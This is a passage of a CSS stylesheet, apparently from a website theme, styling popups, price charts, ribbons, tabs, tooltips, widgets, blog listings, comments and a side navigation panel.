.metro-block:hover .share-amount {
  -webkit-transform: translateY(-55%) scale(1);
  -ms-transform: translateY(-55%) scale(1);
  transform: translateY(-55%) scale(1);
}

@media (min-width: 460px) {
  .metro-block span {
    display: block;
  }

  .metro-block .social-share-overlay .fa {
    -webkit-transform: translateY(-0.85em);
    -ms-transform: translateY(-0.85em);
    transform: translateY(-0.85em);
  }

  .metro-block:hover .share-amount {
    -webkit-transform: translateY(-2.75em) scale(1);
    -ms-transform: translateY(-2.75em) scale(1);
    transform: translateY(-2.75em) scale(1);
  }
}

@media (min-width: 720px) {
  .metro-block {
    width: 16.6666667%;
    width: -webkit-calc(100 / 6);
    width: calc(100 / 6);
    padding-top: 13%;
  }
}

/* Modal Windows
================================================================ */

.modal-content {
  position: relative;
  width: 650px;
  max-width: 90%;
  background: #f7f7f7;
  border-radius: 0.75rem;
  padding: 1.5rem;
  margin: auto;
  display: none !important;
}

.mfp-content .modal-content {
  display: block !important;
}

/* Magnific Popup CSS */

.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  left: -0.5rem;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #cccccc;
}

.mfp-preloader a:hover {
  color: white;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}

.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}

.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}

/* Main image in popup */

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* The shadow behind the image */

.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */

  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }

  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }

  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
    transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
    transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
    transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

.mfp-ie7 .mfp-img {
  padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
  padding: 0;
}

.mfp-ie7 .mfp-content {
  padding-top: 44px;
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}

/* Animations */

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.mfp-open .mfp-figure {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

/* Price Charts
================================================================ */

.price-chart {
  position: relative;
  padding: 0.5em;
  color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  text-align: center;
}

.price-chart h4 {
  margin-top: 0.5em;
  margin-bottom: 0.25em;
  font-size: 1.8rem;
  color:#fff;
}

.price-chart h4 .fa {
  color: white;
}

.price-chart h5 {
  margin-top: 0;
  margin-bottom: 1.25em;
  font-weight: 100;
  font-size: 1.2rem;
  color:#fff;
}

.price-chart .price {
  padding: 0.1em;
  background: rgba(0, 0, 0, 0.6);
  height: 2.75em;
  font-size: 1.8rem;
}

.price-chart .price span {
  font-size: 2.85rem;
}

.price-chart ul {
  background: #f7f7f7;
  color: #4a4a4a;
  text-align: left;
}

.price-chart ul li {
  padding: 0 1.25em;
  line-height: 3;
  display: table;
  width: 100%;
}

.price-chart ul li:nth-child(even) {
  background: rgba(0, 0, 0, 0.1);
}

.price-chart ul li .fa {
  width: 1.5em;
}

.price-chart ul li strong,
.price-chart ul li span {
  display: table-cell;
}

.price-chart ul li strong {
  text-align: right;
}

.price-chart .buy-now {
  background: rgba(255, 255, 255, 0.5);
  padding: 0.75em;
  font-size: 1.2rem;
}

.price-chart.free,
.price-chart.free .button {
  background: rgba(0, 0, 0, 0.4);
}

.price-chart.free .button:hover {
  background: rgba(0, 0, 0, 0.5);
}

/* Progress Bars
================================================================ */

.progress-bar {
  background: white !important;
  border-radius: 0.25em;
  height: 28px;
  overflow: hidden;
  margin-bottom:25px;
}

.progress-bar .progress {
  height: 100%;
  font-size: 0.9rem;
  line-height: 1.85;
  text-align: center;
  padding: 0 1em;
  color:#fff;
}

/* RIBBON BANNERS */

.ribbon {
  position: absolute;
  top: 0;
  right: 0;
}

.ribbon .text,
.ribbon .banner {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

.ribbon a {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  color: #fff;
  text-decoration: none;
}

.ribbon .banner {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  color: #fff;
  display: block;
  float: right;
  position: relative;
  right: -14px;
  top: 22px;
  width: 100px;
}

.ribbon-large .banner {
  right: -20px;
  top: 32px;
  width: 150px;
}

.ribbon .banner::after,
.ribbon .banner::before {
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  width: 30px;
}

.ribbon-large .banner::after,
.ribbon-large .banner::before {
  height: 18px;
  width: 45px;
}

.ribbon .banner::before {
  -webkit-transform: skewY(-45deg) translate(50%, 15px);
  -ms-transform: skewY(-45deg) translate(50%, 15px);
  transform: skewY(-45deg) translate(50%, 15px);
  -webkit-transform-origin: 100% center;
  -ms-transform-origin: 100% center;
  transform-origin: 100% center;
  left: -45px;
}

.ribbon-large .banner::before {
  top: 10px;
  left: -68px;
}

.ribbon .banner::after {
  -webkit-transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  -ms-transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  transform: translate(100%, -100%) skewY(45deg) translateX(-58%);
  -webkit-transform-origin: 0 center;
  -ms-transform-origin: 0 center;
  transform-origin: 0 center;
  right: -17px;
}

.ribbon-large .banner::after {
  top: 45px;
  right: -25px;
}

.ribbon .text {
  position: relative;
  z-index: 2;
  padding: 6px 0;
  font-size: 12px;
  font-weight: bold;
  min-height: 18px;
  line-height: 18px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  white-space: nowrap;
  text-overflow: ellipsis;
}

/* large text */

.ribbon-large .text {
  padding: 9px 0;
  font-size: 18px;
  min-height: 28px;
  line-height: 28px;
}

.ribbon .text::before,
.ribbon .text::after {
  content: '';
  display: block;
  height: 30px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.ribbon.ribbon-large .text::before,
.ribbon.ribbon-large .text::after {
  height: 46px;
}

.ribbon .text::before {
  -webkit-transform: translateX(-15%) skewX(-45deg);
  -ms-transform: translateX(-15%) skewX(-45deg);
  transform: translateX(-15%) skewX(-45deg);
}

.ribbon .text::after {
  -webkit-transform: translateX(15%) skewX(45deg);
  -ms-transform: translateX(15%) skewX(45deg);
  transform: translateX(15%) skewX(45deg);
}

/*--- RIBBON COLORS ---*/

/* default */

.ribbon .banner::after,
.ribbon .banner::before {
  background-color: #51a351;
}

.ribbon .text::before,
.ribbon .text::after {
  background-color: #62c462;
}

/* Tables
================================================================ */

table {
  width: 100%;
}

table thead,
table tfoot {
  color: white;
}

table thead td,
table tfoot td {
  padding: 0 0.75rem;
  line-height: 2.4;
}



table tfoot {
  background: #1e1e1e;
}

table tbody td {
  line-height: 2;
  padding-left: 0.75rem;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}

table tbody td:first-child {
  border-left: none;
  padding-left: 0;
}

table tbody tr:last-child td {
  border-bottom: none;
}

table.table-fixed {
  table-layout: fixed;
}

/* Tabs
================================================================ */

.tabs {
  /* Full width tab buttons */
}

.tabs .nav {
  display: block;
  font-size: 0;
  margin: 0;
  padding: 0;
}

.tabs .nav li {
  padding: 0.6em 1em;
  cursor: pointer;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-bottom: 0;
  border-right: none;
  font-size: 1rem;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.tabs .nav li.active {
  background: white;
  border-bottom: 1px solid white;
}

.tabs .nav li:hover {
  text-decoration: underline;
}

.tabs .nav li:last-of-type {
  border-right: 1px solid rgba(0, 0, 0, 0.15);
}

.tabs section {
  background: white;
  margin-top: -1px;
  display: none;
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding: 1.5em;
  font-weight: lighter;
}

.tabs section.active {
  display: block;
}

.tabs.full .nav {
  display: table;
  width: 100%;
  position: relative;
}

.tabs.full .nav li {
  display: table-cell;
}

/* Tooltips
================================================================ */

/*
Tipr 1.0.1
Copyright (c) 2013 Tipue
Tipr is released under the MIT License
http://www.tipue.com/tipr
Converted to SCSS for One Nexus by Edmund Reed
*/

.tipr_content {
  padding: 0.35rem 1rem 0.4rem;
  background: rgba(0, 0, 0, 0.65);
  border-radius: 0.4rem;
  color: #ffffff;
  font-size: 1rem;
}

.tipr_container_bottom,
.tipr_container_top {
  display: none;
  position: absolute;
  max-width: 300px;
  z-index: 1000;
}

.tipr_container_bottom {
  margin-top: 13px;
}

.tipr_container_top {
  margin-top: -50px;
}

.tipr_point_top,
.tipr_point_bottom {
  position: relative;
  background: rgba(0, 0, 0, 0.65);
  border-radius: 0.4rem;
  width: auto;
}

.tipr_point_top:after,
.tipr_point_top:before,
.tipr_point_bottom:after,
.tipr_point_bottom:before {
  position: absolute;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
}

.tipr_point_top:after,
.tipr_point_bottom:after {
  left: 50%;
  border-width: 8px;
  margin-left: -8px;
}

.tipr_point_top:before,
.tipr_point_bottom:before {
  left: 50%;
  border-width: 9px;
  margin-left: -9px;
}

.tipr_point_top:after,
.tipr_point_top:before {
  top: 99%;
}

.tipr_point_top:after {
  border-top-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_top:before {
  border-top-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_bottom:after,
.tipr_point_bottom:before {
  bottom: 99%;
}

.tipr_point_bottom:after {
  border-bottom-color: rgba(0, 0, 0, 0.65);
}

.tipr_point_bottom:before {
  border-bottom-color: rgba(0, 0, 0, 0.65);
}

/* Widgets
================================================================ */

.widget {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  color: #111111;
  border-bottom: none;
  text-align: center;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}



.widget .title {
  margin-bottom: 0.75em;
}

.widget .title > * {
  margin: 0.25em 0;
}

.widget .title > *:first-child {
  margin-top: 0;
}

.widget .title > *:last-child {
  margin-bottom: 0;
}

.widget .title:not(:first-child) {
  margin-top: 0.75em;
}

.widget h4 {
  font-size: 1.4rem;
  font-weight: 700;
}

.widget p,
.widget ul {
  margin-top: 0.25em;
}

.widget ul {
  list-style: none;
  padding-left: 0;
}

.widget ul li {
  position: relative;
}

.widget ul li:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 0.5rem;
  color: #C1C1C1;
}

.widget ul.nexus-contact-widget li:before{
  font-family: inherit;
  content: none;
  color:inherit;
}

@media (min-width: 940px) {
  .widget {
    padding: 0;
    text-align: left;
  }

  .widget > .fa,
  .widget > .fa + .widget-content,
  .widget > .livicon,
  .widget > .livicon + .widget-content {
    display: table-cell;
    vertical-align: middle;
  }

  .widget > .fa + .widget-content,
  .widget > .livicon + .widget-content {
    padding-left: 1em;
  }

  .widget .widget-content div,  
  .widget .widget-content header {
    width: 100%;
    display: table;
    text-align: left;
  }

  .widget .widget-content div .fa,
  .widget .widget-content div .livicon,
  .widget .widget-content div .title ,
  .widget .widget-content header .fa,
  .widget .widget-content header .livicon,
  .widget .widget-content header .title {
    display: table-cell;
    vertical-align: middle;
  }

  .widget .widget-content div .title,
  .widget .widget-content header .title {
    padding-left: 0.5em;
  }
}

/******************************************************************
Modules
******************************************************************/

/* Author
================================================================ */

.post-author {
  margin-top: 4rem;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.post-author header {
  width: 100% !important;
  margin-bottom: 4rem;
}

.post-author h4,
.post-author h5 {
  margin: 0.25em 0;
}

.post-author h4:first-child,
.post-author h5:first-child {
  margin-top: 0;
}

.post-author h4:last-child,
.post-author h5:last-child {
  margin-bottom: 0;
}

.post-author h4 {
  font-size: 1.4rem;
}

.post-author h4 a {
	color: inherit;
	text-transform: capitalize;
}

.post-author h4 a:hover {
  border-bottom: none;
}

.post-author h5 {
  font-size: 1.2rem;
  font-weight: 300;
}

.post-author p {
	font-family: inherit;
	font-size: 1rem;
	margin: 0.5em 0;
}

.post-author .profile {
  display: block;
  margin: auto;
  margin-bottom: 1.5rem;
}

.post-author .author-content {
  text-align: center;
}

@media (min-width: 720px) {
  .post-author .profile,
  .post-author .author-content {
    display: inline-block;
    vertical-align: middle;
  }

  .post-author .profile {
    margin-bottom: 0;
  }

  .post-author .author-content {
    width: 85%;
    width: -webkit-calc(100% - 132px);
    width: calc(100% - 132px);
    margin-left: 26px;
    text-align: left;
  }
}

/* Blog Items
================================================================ */

.blog-items {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.blog-items .blog-item {
	margin-bottom: 50px;
	position: relative;
}


.blog-items .blog-item:nth-child(3n - 2) {
	margin-left:0;
}

.blog-items .blog-item h4,
.blog-items .blog-item h5 {
  margin: 0;
}

.blog-items .blog-item h4 {
  font-size: 1.4rem;
  font-weight: 900;
  margin-bottom: 0.25em;
}

.blog-items .blog-item h4 a {
  color: #111111;
  border: none;
}

.blog-items .blog-item h5 {
  font-size: 1.2rem;
  font-weight: 300;
}

.blog-items .blog-item p {
	font-weight: 300;
	margin: 1.5rem 0;
}

.blog-items .blog-item small {
  position: absolute;
  right: 0;
  bottom: 1.1em;
}

.blog-items .thumb {
  height: 150px;
  overflow: hidden;
  margin-bottom: 1.5em;
  display: block;
  border: none;
}

.blog-items .thumb img {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  min-width: 100%;
  position: relative;
  -webkit-transform: scale(1) translateY(-25%);
  -ms-transform: scale(1) translateY(-25%);
  transform: scale(1) translateY(-25%);
}

.blog-items .thumb:hover img {
  -webkit-transform: scale(1.25) translateY(-20%);
  -ms-transform: scale(1.25) translateY(-20%);
  transform: scale(1.25) translateY(-20%);
}

.blog-items .profile {
  height: 50px;
  width: 50px;
  position: absolute;
  top: 6%;
  left: -0.5em;
}

.blog-items .date {
  float: right;
  width: 45px;
}

.blog-items .date span {
  display: block;
  text-align: center;
}

.blog-items .date span:first-child {
  color: white;
  font-size: 0.9rem;
}

.blog-items .date span:last-child {
  line-height: 1.8;
  font-size: 1.2rem;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-top: none;
  font-weight: 400;
}

.nexus-header-title .section-title h2 i:not(.fa),
.nexus-header-title p i {
  font-style: normal;
}


@media (max-width: 940px) {
  .blog-items .blog-item small {
    bottom: 4em;
  }
}

/* Bottom Bar
================================================================ */

/******************************************************************
Start building the basic layout
******************************************************************/

.bottom-bar {
  padding: 1.5em 0;
  font-size: 0.9rem;
  position: relative;
  z-index: 2;
  text-align: center;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.bottom-bar .footer-nav {
  margin-top: 1.5em;
}

.bottom-bar .footer-nav li {
  display: inline-block;
}

.bottom-bar .footer-nav li:not(:last-child) {
  margin-right: 1em;
}

.bottom-bar .footer-nav a {
  color: rgba(255, 255, 255, 0.75);
  font-weight: lighter;
}

.bottom-bar .footer-nav a:hover {
  border-color: inherit;
  color: white;
}

@media (min-width: 720px) {
  .bottom-bar {
    text-align: left;
  }

  .bottom-bar .copyright,
  .bottom-bar .footer-nav {
    display: table-cell;
    vertical-align: middle;
  }

  .bottom-bar .footer-nav {
    text-align: right;
    margin-top: 0;
  }
}

/* Breadcrumb
================================================================ */

.breadcrumb {
  font-size: 0.9rem;
  background: #f7f7f7;
}

.breadcrumb .container {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
}

.breadcrumb ul {
  white-space: nowrap;
  overflow-x: auto;
}

.breadcrumb li {
  display: inline-block;
  vertical-align: top;
  padding-left: 1em;
  line-height: 3.25;
}

.breadcrumb li a {
  color: #707070;
}

.breadcrumb li:not(:last-child):after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 1em;
  opacity: 0.5;
  display: inline-block;
}

.breadcrumb li:first-child {
  padding-left: 0;
}

.breadcrumb li.home a {
  color: rgba(0, 0, 0, 0.45);
  display: inline-block;
  line-height: 1.6em;
  height: 1.75em;
  width: 1.75em;
  border-radius: 50%;
  border: 1px solid;
  text-align: center;
}

.breadcrumb li.home a:hover {
  color: white;
}


.menu-item-description {
	display: block;
	font-size: 9px;
	margin-top: -8px;
	text-align: center;
}

.archive .blog-items .thumb {
  height: 300px;
}

.index .blog-items .thumb {
  height: 250px;
}

.archive .section.primary.blog-posts {
  padding-top: 0;
}

.blog-item.sticky {
  background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
  border: 1px solid #000;
  padding: 20px;
}

.post-1011.blog-item .thumb,
.post-1016.blog-item .thumb {
  height: auto;
}
.post-1011.blog-item .thumb img,
.post-1016.blog-item .thumb img {
  min-width: auto;
  -webkit-transform: scale(1) translateY(0%);
  -ms-transform: scale(1) translateY(0%);
  transform: scale(1) translateY(0%);
}

/* Comments
================================================================ */

.comments {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.comment {
  margin-top: 2em;
  position: relative;
}

.comments .comment {
  margin-top: 2em;
  position: relative;
}

.comment .comment:first-child,
.comments .comment:first-child {
  margin-top: 0;
}

.comment .comment-quote,
.comments .comment-quote {
  color: white;
  padding: 1rem;
  border-radius: 0.5em;
  position: relative;
}
.comment .comment-quote p,
.comments .comment-quote p {
  padding-left: 2.25rem;
  margin-top: 0;
}

.comment .comment-quote p:before ,
.comments .comment-quote p:before {
  position: absolute;
  top: 0.75rem;
  left: 0.5rem;
  content: "\f10d";
  font-family: FontAwesome;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.25);
}

.comment-content,
.comment .profile,
.comment .comment-content ,
.comments .profile,
.comments .comment-content {
  display: inline-block;
  vertical-align: middle;
}

.comments .profile {
  margin-bottom: 0;
}

.comment-content ,
.comment .comment-content,
.comments .comment-content {
  background: rgba(255, 255, 255, 0.75);
  border-radius: 0.6em;
  padding: 1.5em;
  position: relative;
  width: 100%;
}

.comment-content:before,
.comment .comment-content:before,
.comments .comment-content:before {
  content: "";
  height: 20px;
  width: 20px;
  background: #FBFBFB;
  position: absolute;
  left: -20px;
  top: 50%;
  -webkit-transform: rotate(45deg) translateY(-50%);
  -ms-transform: rotate(45deg) translateY(-50%);
  transform: rotate(45deg) translateY(-50%);
  z-index: 0;
}

.comment-content h4,
.comment .comment-content h4,
.comments .comment-content h4 {
  margin-bottom: 0.75em;
}

.comment-content .post-date,
.comment .comment-content .post-date,
.comments .comment-content .post-date {
  position: absolute;
  font-size: 0.9rem;
  right: 1.9em;
  top: 1.75em;
  font-weight: 600;
}
.comment-content > p,
.comment .comment-content > p ,
.comments .comment-content > p {
  font-weight: 300;
  margin-top: 0.75em;
}
.comment .reply,
.comment .report ,
.comments .reply,
.comments .report {
  float: right;
  margin-top: 1em;
  margin-left: 1em;
  font-size: 0.9rem;
  line-height: 2.2;
  padding: 0 1em;
}


.comment .report,
.comments .report {
  background: #a63131;
}

.comments .report:hover {
  background: #8a2929;
}
.comment .load-more-wrapper ,
.comments .load-more-wrapper {
  text-align: center;
  margin-top: 2em;
}
.comment .new-comment,
.comments .new-comment {
  margin-top: 4rem;
  position: relative;
  z-index: 1;
}
.comment .new-comment header,
.comments .new-comment header {
  width: 100% !important;
  margin-bottom: 4rem;
}

@media (max-width: 720px) {
	.comment .profile,
  .comments .profile {
    position: absolute;
    z-index: 2;
    right: 1em;
    top: 1em;
    height: 35px;
    width: 35px;
    border: 1px solid white;
  }
  
	.comment .comment-content .post-date,
  .comments .comment-content .post-date {
    position: static;
  }

  .comment .comment-reply,
  .comments .comment-reply {
    margin-left: 5%;
  }

  .comment .comment-reply .comment-content:before,
  .comments .comment-reply .comment-content:before {
    left: auto;
    top: -4px;
  }
}

@media (min-width: 720px) {

.comment .comment-content,
  .comments .comment-content {
    width: 85%;
    width: -webkit-calc(100% - 137px);
    width: calc(100% - 137px);
    margin-left: 2.3rem;
  }

  .comment .comment-reply ,
  .comments .comment-reply {
    padding-left: 9em;
  }

  .comment [type="submit"],
  .comments [type="submit"] {
    font-size: 1.2rem;
  }
}

/* OControl Panel Nav
================================================================ */

body {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  /******************************************************************
  CP nav is active
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

body:before,
body:after {
  content: "";
  height: 15%;
  position: fixed;
  background: #111111;
  width: 100%;
  z-index: 1;
  -webkit-transition: 0s;
  transition: 0s;
}

body:before {
  top: -20%;
}

body:after {
  bottom: -20%;
}

body .cp-nav-container {
  z-index: 1;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  padding-top: 1.25em;
  font-size: 1.2rem;
  -webkit-transition: 0s;
  transition: 0s;
  visibility: hidden;
}

body .cp-nav-container .logo {
  padding: 1.5rem 0 1em 4rem;
  font-size: 2em;
  line-height: 1.2;
}

body .cp-nav-container .logo a {
  border: none;
  background: none;
  color: white;
  display: inline-block;
}

body .cp-nav-container .logo .fa:before {
  top: 53%;
}

body .cp-nav-container > ul {
  -webkit-transition: 0s;
  transition: 0s;
  margin-top: 0;
  padding-left: 6rem;
  width: 10%;
  min-width: 250px;
  position: relative;
}

body .cp-nav-container > ul li {
  padding: 1em 0;
}

body .cp-nav-container > ul li:hover a:not(:only-child):after {
  opacity: 1;
}

body .cp-nav-container > ul li a:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  content: "";
  height: 20px;
  width: 20px;
  background: #1C1C1C;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 1rem;
  opacity: 0;
}

body .cp-nav-container > ul > li > ul {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  top: 0;
